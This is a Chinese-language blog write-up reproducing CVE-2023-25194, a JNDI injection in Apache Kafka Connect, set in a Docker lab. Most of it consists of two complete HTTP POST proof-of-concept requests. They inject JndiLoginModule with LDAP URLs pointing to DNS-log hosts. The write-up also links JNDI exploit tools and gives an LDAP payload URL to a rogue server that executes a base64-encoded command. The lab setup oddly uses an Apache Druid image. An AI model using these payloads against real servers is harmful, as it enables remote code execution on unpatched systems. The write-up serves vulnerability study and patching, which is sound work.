Apache Kafka Connect JNDI注入漏洞(CVE-2023-25194)
0x00写在前面
本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!
0x01漏洞介绍
Apache Kafka是美国阿帕奇(Apache)基金会的一套开源的分布式流媒体平台。该平台能够获取实时数据,用于构建对数据流的变化进行实时反应的应用程序。
在Apache Kafka Connect中存在JNDI注入漏洞,当攻击者可访问Kafka Connect Worker,且可以创建或修改连接器时,通过设置sasl.jaas.config属性为com.sun.security.auth.module.JndiLoginModule,进而可导致JNDI注入,造成RCE需低版本JDK或目标Kafka Connect系统中存在利用链。
0x02影响版本
2.3.0 <= Apache Kafka <= 3.3.2

0x03漏洞复现
1.docker部署漏洞环境
docker pull vulhub/apache-druid:25.0.0docker run -d -p 8888:8888 vulhub/apache-druid:25.0.0
2.对漏洞进行复现

Poc1 (POST)
POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
Host: 192.168.86.6:8888
Content-Length: 1400
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Content-Type: application/json
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pZaf_2132_ulastactivity=050484OuqAxDqETcOja26QKgFkE4HbrlSk4NbAkGRg9oNLIbkCUN; pZaf_2132_nofavfid=1; pZaf_2132_smile=1D1; pZaf_2132_home_readfeed=1682214968; pZaf_2132_lastviewtime=1%7C1682215445; pZaf_2132_lastcheckfeed=1%7C1682217817; kOJf_2132_saltkey=MGWItu8r; kOJf_2132_lastvisit=1683339017; kOJf_2132_ulastactivity=27e4qsFumyqDRGo03vcLLEHChJmZRharD1jfbUJnU1NIIIrbB8UL; kOJf_2132_nofavfid=1; kOJf_2132_lastcheckfeed=1%7C1683342726; PHPSESSID=3543e022151ed94117e84216
Connection: close
{
"type":"kafka",
"spec":{
"type":"kafka",
"ioConfig":{
"type":"kafka",
"consumerProperties":{
"bootstrap.servers":"127.0.0.1:6666",
"sasl.mechanism":"SCRAM-SHA-256",
"security.protocol":"SASL_SSL",

"sasl.jaas.config":"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://sdaiovzrny.dnstunnel.run\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
},
"topic":"test",
"useEarliestOffset":true,
"inputFormat":{
"type":"regex",
"pattern":"([\\s\\S]*)",
"listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
"columns":[
"raw"
]
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"!!!_no_such_column_!!!",
"missingValue":"1970-01-01T00:00:00Z"
},
"dimensionsSpec":{
},
"granularitySpec":{
"rollup":false
}
},
"tuningConfig":{
"type":"kafka"
}
},
"samplerConfig":{
"numRows":500,
"timeoutMs":15000
}
}
漏洞复现
POST请求,响应存在漏洞
Yakit生成测试域名

DNSlog生成测试域名
Poc2 (POST)
POST /connectors HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/json
Content-Length: 809
{
"name": "mysql-connect",
"config": {
"connector.class": "io.debezium.connector.mysql.MySqlConnector",
"database.hostname": "192.168.2.135",
"database.port": "3306",
"database.user": "root",
"database.password": "root",
"database.server.id": "316545017",
"database.server.name": "test1",
"database.history.kafka.bootstrap.servers": "192.168.2.135:9092",
"database.history.kafka.topic": "quickstart-events", "database.history.producer.security.protocol": "SASL_SSL",
"database.history.producer.sasl.mechanism": "PLAIN",

"database.history.producer.sasl.jaas.config": "com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://93plro.dnslog.cn\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
}
}POST请求,响应存在漏洞,dnslog域名测试

3.jndi的工具生成payload进行命令执行,
工具下载地址:
github
https://github.com/vulhub/JNDIExploit直链下载地址
https://lp.lmboke.com/JNDIMap-main.zip启动jndi漏洞利用链
脚本进行命令执行
https://github.com/Avento/Apache_Druid_JNDI_Vuln
命令执行成功
ldap://roguo-jndi-server:1389/Basic/Command/base64/aWQgPiAvdG1wL3N1Y2Nlc3M=
0x04修复建议
目前厂商已发布升级补丁以修复漏洞,补丁获取链接:
https://lists.apache.org/thread/vy1c7fqcdqvq5grcqp6q5jyyb302khyz
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果



_%E5%89%AF%E6%9C%AC-fmez.png?width=800)
_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)
_%E5%89%AF%E6%9C%AC-zktr.png?width=800)
_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)








_%E5%89%AF%E6%9C%AC-fmez.png?width=400)
_%E5%89%AF%E6%9C%AC-wgvs.png?width=400)